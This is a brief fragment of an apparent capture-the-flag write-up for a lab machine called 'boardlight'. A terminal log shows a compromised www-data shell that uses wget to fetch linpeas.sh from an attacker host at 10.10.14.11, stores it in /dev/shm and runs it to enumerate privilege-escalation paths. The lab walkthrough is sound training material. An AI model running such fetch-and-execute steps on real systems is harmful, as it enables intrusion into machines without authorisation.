 www-data@boardlight:/dev/shm$ wget http://10.10.14.11/linpeas.sh
--2024-09-15 13:58:06--  http://10.10.14.11/linpeas.sh
Connecting to 10.10.14.11:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 823052 (804K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh          100%[===================>] 803.76K  2.90MB/s    in 0.3s
2024-09-15 13:58:07 (2.90 MB/s) - ‘linpeas.sh’ saved [823052/823052]
www-data@boardlight:/dev/shm$ ls
linpeas.sh
www-data@boardlight:/dev/shm$ chmod +x linpeas.sh
www-data@boardlight:/dev/shm$ ./linpeas.sh